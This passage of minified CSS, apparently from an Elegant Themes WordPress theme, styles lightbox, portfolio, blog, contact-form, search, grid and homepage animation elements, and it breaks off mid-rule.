.et-tabs-content{margin-left:75px}.et-tabs-container ul.et_shortcodes_mobile_nav{display:block}.et-tabs-container ul.et_shortcodes_mobile_nav li{width:50%}.et-pricing{margin-top:0}body.et_includes_sidebar .pricing-table,body.et_fullwidth_view .pricing-table{width:100%;margin-bottom:35px}.pricing-big{top:0}body.et_fullwidth_view .one_third,body.et_fullwidth_view .one_half,body.et_fullwidth_view .one_third,body.et_fullwidth_view .two_third,body.et_fullwidth_view .one_fourth,body.et_fullwidth_view .three_fourth{float:none;margin-right:0;width:auto;margin-bottom:10px}body.et_fullwidth_view .et-testimonial-box,body.et_fullwidth_view .et-protected{width:auto!important}body.et_fullwidth_view .et-protected-form{padding:15px!important}body.et_includes_sidebar .author-shortcodes .author-inner{padding:27px 27px 17px}body.et_includes_sidebar .author-shortcodes .author-image{position:relative;top:0;left:0;margin-bottom:10px}body.et_includes_sidebar .quote-center .et_quote_additional_sign{right:-13px}body.et_includes_sidebar .et_shortcodes_controls{display:none}body.et_includes_sidebar .et_shortcodes_controls_arrows a{text-indent:-9999px}}@media only screen and ( max-width: 479px ){.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_prev{padding-left:26px}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_prev span{left:10px}.et-tabs-container ul.et_shortcodes_mobile_nav a.et_sc_nav_next{padding-right:26px}.et-tabs-container ul.et_shortcodes_mobile_nav .et_sc_nav_next span{right:10px}body.et_fullwidth_view .author-shortcodes .author-inner{padding:27px 27px 17px}body.et_fullwidth_view .author-shortcodes .author-image{position:relative;top:0;left:0;margin-bottom:10px}body.et_fullwidth_view .quote-center .et_quote_additional_sign{right:-13px}body.et_fullwidth_view .et_shortcodes_controls{display:none}body.et_fullwidth_view .et_shortcodes_controls_arrows a{text-indent:-9999px}.et-box:before,.et-testimonial:before{display:none}.et-box-content{padding:27px 27px 17px}.et-testimonial{padding:25px}}

#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:1104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:1101;outline:none;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0 solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(images/fancybox.png) -40px 0;cursor:pointer;z-index:1103;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:none;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url(images/blank.gif);z-index:1102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:1102;display:block}#fancybox-left-ico{background-image:url(images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(images/fancybox.png);background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover span{left:20px}#fancybox-right:hover span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url(images/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(images/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url(images/fancybox-y.png);background-position:-20px 0}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(images/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url(images/fancybox-x.png);background-position:0 -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(images/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url(images/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(images/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url(images/fancy_title_over.png);display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto}#fancybox-title-float-wrap td{border:none;white-space:nowrap}#fancybox-title-float-left{padding:0 0 0 15px;background:url(images/fancybox.png) -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:700;padding:0 0 3px;background:url(images/fancybox-x.png) 0 -40px}#fancybox-title-float-right{padding:0 0 0 15px;background:url(images/fancybox.png) -55px -90px no-repeat}

.sitemap-col{float:left;margin:0 2% 10px 0;width:23%}#sitemap .last{margin-right:0}.sitemap-col h2{color:#111;font-size:20px;font-family:Georgia,serif;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:-3px}.sitemap-col a{color:#464646!important}.sitemap-col a:hover{text-decoration:none;color:#000!important}.sitemap-col ul{list-style:none outside none;padding-left:0;margin-left:0}.sitemap-col ul li a{background:url(images/sitemap-page.png) no-repeat left center;padding:4px 0 4px 19px;display:block}ul#sitemap-authors li a{display:inline-block}ul#sitemap-categories li a{background:url(images/sitemap-category.png) no-repeat left center}ul#sitemap-tags li a{background:url(images/sitemap-tag.png) no-repeat left center}ul#sitemap-authors li a{background:url(images/sitemap-author.png) no-repeat left center}.et_pt_blogentry{padding:17px 0 15px}h2.et_pt_title{font-size:24px;padding-bottom:14px;padding-left:2px}h2.et_pt_title a{color:#111}h2.et_pt_title a:hover{color:#000;text-decoration:none}p.et_pt_blogmeta{border-bottom:1px solid #EBEBEB;border-top:1px solid #EBEBEB;color:#9E9E9E;font-family:Georgia,serif;font-size:12px;font-style:italic;margin-bottom:11px;padding:8px 5px 7px 4px;text-transform:uppercase}p.et_pt_blogmeta a{color:#646464}p.et_pt_blogmeta a:hover{color:#111;text-decoration:none}div.et_pt_thumb{height:191px;margin:0 20px 0 0;padding:8px 0 0 8px;position:relative;width:191px}div.et_pt_thumb span.overlay{background:url(images/blog-image-overlay.png) no-repeat scroll 0 0 transparent;display:block;height:199px;left:0;position:absolute;top:0;width:199px}.et_pt_blogentry a.readmore{background:url(images/blog-readmore.png) no-repeat right bottom;color:#282828;display:block;float:right;font-size:11px;height:27px;line-height:24px;padding-right:13px;text-shadow:1px 1px 1px #FFF}.et_pt_blogentry a.readmore span{background:url(images/blog-readmore.png) no-repeat;display:block;height:27px;padding:0 0 0 13px}#et_pt_gallery{padding:15px 0 0;margin-left:-33px}.et_pt_gallery_entry{background:url(images/item-bottom-shadow.png) no-repeat scroll left bottom transparent;float:left;margin:0 0 32px 33px;padding-bottom:5px;position:relative;width:213px;height:142px}.et_pt_item_image{position:relative;top:0;height:142px}.et_pt_item_image img.portfolio{border:3px solid #E5E5E5}.et_pt_item_image span.overlay{background:url(images/item-overlay.png) no-repeat;height:136px;left:3px;position:absolute;top:3px;width:207px}.et_pt_item_image a.zoom-icon,.et_pt_item_image a.more-icon{display:block;height:61px;position:absolute;text-indent:-9999px;top:41px;width:61px;visibility:hidden}.et_pt_item_image a.zoom-icon{background:url(images/zoom-icon.png) no-repeat;left:31px}.et_pt_item_image a.more-icon{background:url(images/readmore-icon.png) no-repeat;left:128px}#et_pt_gallery .page-nav{clear:both}.input{border:1px solid #d4d2d2!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;color:#303030!important;padding:7px!important;margin:0!important}input.input{width:300px}textarea.input{width:478px;height:130px}#et-contact p input,#et-contact p textarea{background:url(images/contact_input.png) repeat-x #f7f7f7!important;border:1px solid #ccc!important;width:100%!important;color:#111!important;padding:8px!important}#et-contact p textarea{width:95%!important}#et-contact p #et_contact_captcha{width:20px!important}#et-contact p .et_contact_error{border:1px solid red!important}#et-contact .et_hidden{display:none}#et_contact_left,#et_contact_right{float:left}#et_contact_left{width:70%}#et_contact_right{width:17%;margin-left:50px}#et_contact_submit,#et_contact_reset{border:0!important;color:#4c4b4b!important;float:right;font-size:12px;text-shadow:1px 1px 1px #fff;text-transform:uppercase;margin-right:9px;height:35px}#et_contact_submit{background:url(images/contact_submit.png) no-repeat;width:73px;margin-right:6px}#et_contact_reset{background:url(images/contact_reset.png) no-repeat;width:61px}#et-search{background:url(images/et_search_bg.png) no-repeat;width:574px;height:172px}#et-search-inner{padding:19px 14px 0 29px}p#et-search-title{background:url(images/et_search_bottom.png) no-repeat bottom left;padding:0 0 10px 10px;margin-left:-8px;margin-bottom:13px}p#et-search-title span{background:url(images/et_search_icon.png) no-repeat 0 4px;display:block;padding:0 0 0 24px;font-size:18px;color:#fff;text-shadow:1px 1px 1px #8f8f8f}#et-search-left{float:left;width:448px}#et-search-right{float:right;width:82px;text-align:right;margin-top:-1px}#et-searchinput{background:url(images/et-searchinput.png) no-repeat;width:419px;height:16px;border:none!important;padding:6px 12px 8px;color:#4E4E4E;margin-bottom:4px;margin-top:0}p#et_choose_posts,p#et_choose_pages,p#et_choose_date,p#et_choose_cat{float:left;margin-right:8px}p#et_choose_cat{margin-right:0}select#et-month-choice,select#et-cat{width:161px;margin:0;font-size:11px;color:#464646}p#et_choose_posts,p#et_choose_pages{color:#5c5c5c;font-size:11px;text-shadow:1px 1px 1px #ebebeb}p#et_choose_posts input,p#et_choose_pages input{margin-left:0;margin-right:4px}p#et-search-word{padding-bottom:5px}#et_search_submit{background:url(images/et_search_submit.png) no-repeat;border:medium none!important;color:#4c4b4b;font-size:12px;padding:7px 0 9px;text-shadow:1px 1px 0 #fff;width:73px;text-transform:uppercase}p#et_choose_date select,p#et_choose_cat select{width:145px\9}#et_pt_portfolio_gallery{padding:15px 0 0;margin-left:-70px}.et_pt_portfolio_row{margin-bottom:45px}.et_pt_portfolio_item{float:left;margin-left:70px;width:272px}.et_pt_portfolio_item h2{color:#000;padding-bottom:12px}.et_pt_portfolio_entry{border:1px solid #dadada;border-bottom:1px solid #b7b7b7;background:#fff;padding:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);box-shadow:0 1px 2px rgba(0,0,0,0.1);margin-bottom:7px}.et_pt_portfolio_image{position:relative}.et_pt_portfolio_image img{display:block}.et_portfolio_more_icon,.et_portfolio_zoom_icon{display:block;height:37px;position:absolute;top:68px;width:37px;text-indent:-9999px;display:none}.et_portrait_layout .et_portfolio_more_icon,.et_portrait_layout .et_portfolio_zoom_icon{top:142px}.et_portfolio_more_icon{background:url(images/portfolio-more-icon.png) no-repeat;left:94px}.et_portfolio_zoom_icon{background:url(images/portfolio-zoom-icon.png) no-repeat;left:134px}.et_video .et_portfolio_zoom_icon{background:url(images/portfolio-video-icon.png) no-repeat}.et_pt_portfolio_overlay{width:100%;height:100%;background:url(images/gallery-overlay.png) no-repeat;display:block;position:absolute;top:0;left:0}#et_pt_portfolio_gallery .page-nav{margin-left:70px;padding-bottom:10px}.et_portfolio_small{margin-left:-45px!important}.et_portfolio_small .et_pt_portfolio_item{margin-left:45px;width:152px}.et_portfolio_small .et_portfolio_more_icon,.et_portfolio_small .et_portfolio_zoom_icon{top:30px}.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon{top:67px}.et_portfolio_small .et_portfolio_more_icon{left:38px}.et_portfolio_small .et_portfolio_zoom_icon{left:77px}.et_portfolio_large{margin-left:-76px!important}.et_portfolio_large .et_pt_portfolio_item{margin-left:76px;width:442px}.et_portfolio_large .et_portfolio_more_icon,.et_portfolio_large .et_portfolio_zoom_icon{top:124px}.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon{top:392px}.et_portfolio_large .et_portfolio_more_icon{left:178px}.et_portfolio_large .et_portfolio_zoom_icon{left:219px}#fancybox-title-float-main{text-shadow:none!important}.et_contact_form_label{display:none}

embed,iframe,img,object,video{max-width:100%}body,sub,sup{line-height:1}.remodal,:focus{outline:0}.align-center,.remodal-wrapper{text-align:center}#footer-logo a,#main-footer a,#sidebar a,#top-area h1 a,#top-menu a,#wp-calendar a,.alt-description h2 a,.comment-reply-link:hover,.description h2 a,.entry .read-more,.et-description h2 a,.fn,.fn a,.meta-info a:hover,.project-description a:hover,.tagline a:hover,a,a.action-button,ins{text-decoration:none}.clear,.clearfix:after,.grid,.grid:after{clear:both}a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{color:#959494;background-color:#25383b;font-weight:300}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}html{-webkit-font-smoothing:antialiased}body,input,textarea{font-size:16px;font-family:'Roboto',Arial,sans-serif}#comments,#et-logo,#footer-logo,#reply-title,#top-area h1,.alt-description h2,.description h2,.et-description h2,.et-home-testimonial blockquote p,blockquote p{font-family:Raleway,Arial,sans-serif}img{height:auto}#ie8 img{width:auto}.grid .w-1-1,.grid .whole,article.entry{width:100%}a{color:#4bb6f5}a:hover{text-decoration:underline}.ui-tabs-hide{display:none}br.clear{margin:0;padding:0}h1,h2,h3,h4,h5,h6{padding-bottom:5px;color:#333;line-height:1em;font-weight:400}dl dt,strong{font-weight:700}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}p{padding-bottom:10px;line-height:28px}strong{color:#1c1c1c}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}sub,sup{height:0;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dd{margin-left:1.5em}blockquote p{padding-bottom:0}input.text,input.title,input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e;margin:.5em 0}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2D3940;color:#3e3e3e}textarea{padding:4px}img#about-image{float:left;margin:3px 8px 8px 0}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";height:0}* html .clearfix{zoom:1}html.remodal-is-locked{overflow:hidden}.remodal,[data-remodal-id]{display:none}.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}.remodal-wrapper{position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;-webkit-overflow-scrolling:touch}#et-projects li,#top-menu,.container,.remodal{position:relative}#slider,.skills li,.video-container{overflow:hidden}.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}.remodal-overlay,.remodal-wrapper{backface-visibility:hidden}.remodal{text-size-adjust:100%}.remodal-is-initialized{display:inline-block}.grid,.unit{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid{display:block}.grid .unit{float:left;width:100%;padding:10px}.unit .unit:first-child{padding-left:0}.unit .unit:last-child{padding-right:0}.unit .grid:first-child>.unit{padding-top:0}.unit .grid:last-child>.unit{padding-bottom:0}.no-gutters .unit,.unit.no-gutters{padding:0!important}.grid.wrap,.wrap .grid{max-width:978px;margin:0 auto}.grid .half,.grid .w-1-2{width:50%}.grid .one-third,.grid .w-1-3{width:33.3332%}.grid .two-thirds,.grid .w-2-3{width:66.6665%}.grid .one-fourth,.grid .one-quarter,.grid .w-1-4{width:25%}.grid .three-fourths,.grid .three-quarters,.grid .w-3-4{width:75%}.grid .one-fifth,.grid .w-1-5{width:20%}.grid .two-fifths,.grid .w-2-5{width:40%}.grid .three-fifths,.grid .w-3-5{width:60%}.grid .four-fifths,.grid .w-4-5{width:80%}.grid .golden-small,.grid .w-g-s{width:38.2716%}.grid .golden-large,.grid .w-g-l{width:61.7283%}.grid:after,.grid:before{display:table;content:"";line-height:0}.align-left{text-align:left}.align-right{text-align:right}.pull-left{float:left}.pull-right{float:right}.unit img{max-width:100%}.only-on-mobiles{display:none!important}.single-accomodation .tagline{display:none}@media screen and (max-width:568px){.grid:not(.no-stacking-on-mobiles)>.unit{width:100%!important;padding-left:20px;padding-right:20px}.unit .grid .unit{padding-left:0;padding-right:0}.center-on-mobiles{text-align:center!important}.hide-on-mobiles{display:none!important}.only-on-mobiles{display:block!important}}@media screen and (min-width:1180px){.grid.wider,.wider .grid{max-width:1180px;margin:0 auto}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInUp_custom{0%{opacity:0;-webkit-transform:translateY(270px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp_custom{0%{opacity:0;-moz-transform:translateY(270px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp_custom{0%{opacity:0;-o-transform:translateY(270px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp_custom{0%{opacity:0;transform:translateY(270px)}100%{opacity:1;transform:translateY(0)}}#top-menu{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 0 rgba(255,255,255,.2);background:#25383b}.container{text-align:left;margin:0 auto}#pre-footer .container,.v1h #main-header .container{text-align:center}#top-menu li,.et-zoom,.tagline,a.action-button,a.more{display:inline-block}#top-menu a{color:#fff;padding:0 12px;display:block}#top-menu nav a:hover,.description h2 a:hover{color:rgba(255,255,255,.9)}#top-menu li.current-menu-item>a{font-weight:400}.v1h #top-menu ul.nav>li>a{padding-bottom:32px}#top-area{padding:127px 0 68px}body.home #top-area{padding:30px 0}#top-area h1{margin-bottom:21px;font-weight:100;font-size:100px;color:#fff}.tagline{font-size:24px;color:#fff;font-weight:800;text-transform:uppercase;padding:17px 32px 19px;background-color:#c24c4c;margin:0 auto 60px}.tagline a{color:inherit}.tagline a:hover{color:rgba(255,255,255,.9)}a.action-button{padding:25px 33px;font-size:30px;color:#fff;background-color:#25383b;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.comment-reply-link:hover,a.action-button:hover,a.more:hover{color:rgba(255,255,255,.9)}.home-block{background-color:#fff}.et-even{background-color:#fafafa;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.03);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.03);box-shadow:inset 0 0 6px rgba(0,0,0,.03)}.home-block header{text-align:center;margin-bottom:53px}.et-description h2 a,.et-home-testimonial blockquote p,.home-block header h1,.title h3{color:#333}.home-block header h1{font-size:24px;font-weight:800;padding-bottom:7px}.home-block header h2{font-size:16px;font-weight:300;color:#959494}.project-description{position:absolute;top:0;left:0;background-color:rgba(45,67,70,.9);width:100%;height:100%;text-align:center}.project-description h3{margin-top:80px;font-weight:800;font-size:18px;color:#fff}.project-description a{color:inherit}.project-description a:hover{color:rgba(255,255,255,.9)}.project-description .meta-info{color:#94a1a3;font-weight:300;font-size:16px}.et-zoom{-moz-border-radius:42px;-webkit-border-radius:42px;border-radius:42px;background:url(images/zoom-icon.png) 11px 10px no-repeat #c24c4c;text-indent:-9999px;width:42px;height:42px}#et-projects li,#testimonials-authors li,.team-member{float:left}#et-projects li,#testimonials-authors li{line-height:0}.et-main-image{float:left;margin-right:80px}.et-description{float:right;width:340px;padding-top:115px}.et-description h2,.et-home-testimonial blockquote p{font-size:48px;font-weight:100}.et-description h2 a:hover{color:#959494}.et-description p{padding-bottom:28px}a.more{padding:14px 18px;font-size:16px;color:#fff;background-color:#c24c4c;text-decoration:none;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}#et-testimonials,#team-members{padding-bottom:120px}#et-testimonials{margin-top:-10px}#all-testimonials{margin-bottom:60px}body.home #team-members{padding-bottom:30px}body.home .team-member{margin-bottom:90px}.team-member.no-image{padding-top:30px}.et-home-testimonial{display:none}.et-home-testimonial:first-child{display:block}#team-members{padding-top:67px}.et-home-testimonial blockquote p{line-height:48px;text-align:center}.team-member{width:207px;margin-right:79px;position:relative;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.04);-moz-box-shadow:0 1px 2px rgba(0,0,0,.04);box-shadow:0 1px 2px rgba(0,0,0,.04);border:1px solid #e9e5e5;padding:95px 29px 30px}.team-member .title{text-align:center;margin-bottom:25px}.title h3{font-weight:800;font-size:16px}.member-image{left:65px;position:absolute;top:-67px;border:1px solid #c9c9c9;background-color:#fff;padding:5px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.avatar,.member-image{-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;display:block}.member-image:before{content:'';position:absolute;top:5px;left:5px;width:121px;height:121px;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.3);box-shadow:inset 0 2px 4px rgba(0,0,0,.3)}.description,.thumbnail:before{content:""}.skills li{position:relative;background-color:#41575a;-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);padding:14px 58px 14px 14px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;color:#fff;margin-bottom:10px}.skill-amount{position:absolute;top:0;left:0;width:0;height:100%;background:#c24c4c}.skill-title{position:relative}.skill-number{position:absolute;top:14px;right:14px}#pre-footer{padding:120px 0}#pre-footer p.tagline{margin-bottom:36px}#top-area h1.title{margin-bottom:27px;font-size:60px;color:#fff}#content-area{background-color:#fff}#main-area{float:left;margin-right:60px;width:640px}.entry{margin-bottom:60px}.alt-description,.thumbnail{position:relative;line-height:0;margin-bottom:32px}.thumbnail:before{position:absolute;-moz-box-shadow:inset 0 0 8px rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 8px rgba(0,0,0,.5);box-shadow:inset 0 0 8px rgba(0,0,0,.5);top:0;left:0;width:100%;height:100%}.description{position:absolute;bottom:0;left:0}.alt-description h2,.description h2{font-weight:100;font-size:36px;background-color:#25383b;padding:21px 30px 18px 52px;display:inline-block}.alt-description h2{padding-left:30px}.alt-description h2 a,.description h2 a{color:#fff}.alt-description p.meta-info,.description p.meta-info{font-weight:800;font-size:18px;color:#fff;background-color:#c24d4d;padding:11px 25px 12px 52px;margin-right:17px;display:inline-block}.alt-description p.meta-info{padding-left:25px}.meta-info a{color:inherit}.meta-info a:hover{color:rgba(255,255,255,.9)}body.archive .member-image{opacity:1}.member-image.small{left:-33px;bottom:10px;top:auto;padding:4px;border:none;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2)}.member-image.small:before{width:60px;height:60px;-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.5);box-shadow:inset 0 0 4px rgba(0,0,0,.5)}.entry p{color:#333}.entry blockquote{border-left:7px solid #C24C4C;margin:16px 0 36px}blockquote p{font-size:28px;padding-left:30px;font-weight:100}.entry .read-more{float:right;color:#333;font-weight:800;padding-top:15px}.entry .read-more:hover{color:#959494}#et-projects li,#testimonials-authors li.active-testimonial,#top-area h1,.action-button,.et-arrow-next,.et-arrow-prev,.et-description,.et-main-image,.home-block header,.member-image,.project-description,.project-description .et-zoom,.project-description .meta-info,.project-description h3,.tagline{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et-arrow-next,.et-arrow-prev,.et-scroll-animations #et-projects li,.et-scroll-animations #testimonials-authors li,.et-scroll-animations #top-area .action-button,.et-scroll-animations #top-area .tagline,.et-scroll-animations #top-area h1,.et-scroll-animations .et-home-testimonial,.et-scroll-animations .home-block header,.et-scroll-animations .member-image,.project-description,.project-description .et-zoom,.project-description .meta-info,.project-description h3,.skill-amount{opacity:0;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out}#testimonials-authors li.active-testimonial,.project-description{-moz-transition-duration:.4s;-webkit-transition-duration:.4s;transition-duration:.4s}.project-description .et-zoom,.project-description .meta-info,.project-description h3{-moz-transition-duration:.5s;-webkit-transition-duration:.5s;transition-duration:.5s}.et-scroll-animations #top-area h1{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s}.et-scroll-animations #top-area .tagline{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;-ms-transition-delay:.4s;transition-delay:.4s}.et-scroll-animations #top-area .action-button{-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-o-transition-delay:.8s;-ms-transition-delay:.8s;transition-delay:.8s}#et-projects li:hover .et-zoom,#et-projects li:hover .meta-info,#et-projects li:hover .project-description,#et-projects li:hover h3,.et-scroll-animations #et-projects.et-animated li,.et-scroll-animations #top-area.et-animated .action-button,.et-scroll-animations #top-area.et-animated .tagline,.et-scroll-animations #top-area.et-animated h1,.et-scroll-animations .et-animated #et-projects li,.et-scroll-animations .et-animated #testimonials-authors li,.et-scroll-animations .et-animated .et-home-testimonial,.et-scroll-animations .et-animated .member-image,.et-scroll-animations .home-block.et-animated header,.skill-amount{opacity:1}.et-scroll-animations .home-block header,.project-description .et-zoom{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);transform:translateY(20px)}.et-scroll-animations .member-image,.project-description .meta-info,.project-description h3{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);transform:translateY(-20px)}#et-projects li:hover .et-zoom,#et-projects li:hover .meta-info,#et-projects li:hover h3,.et-scroll-animations .et-animated .member-image,.et-scroll-animations .home-block.et-animated header{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.et-scroll-animations .et-active-slide,.et-scroll-animations .et-slide.et-active-slide:first-child{display:none}.et-scroll-animations .et-animated .et-active-slide{display:block}.et-scroll-animations #et-slides{opacity:0}.et-scroll-animations .et-animated #et-slides{opacity:1}#testimonials-authors li.active-testimonial{opacity:.5!important;-moz-box-shadow:0 2px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);transform:translateY(-15px)}.et-slide{width:100%;float:left;margin-right:-100%;position:relative;display:none;-webkit-transform:translate3d(0,0,0);min-height:480px}.et-slide:first-child{display:block}.et-slide.et-active-slide .et-main-image{-webkit-animation-duration:.7s;-webkit-animation-delay:.4s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.4s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.4s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.4s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.4s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeInUp_custom;-moz-animation-name:fadeInUp_custom;-o-animation-name:fadeInUp_custom;-ms-animation-name:fadeInUp_custom;animation-name:fadeInUp_custom}.et-slide.et-active-slide 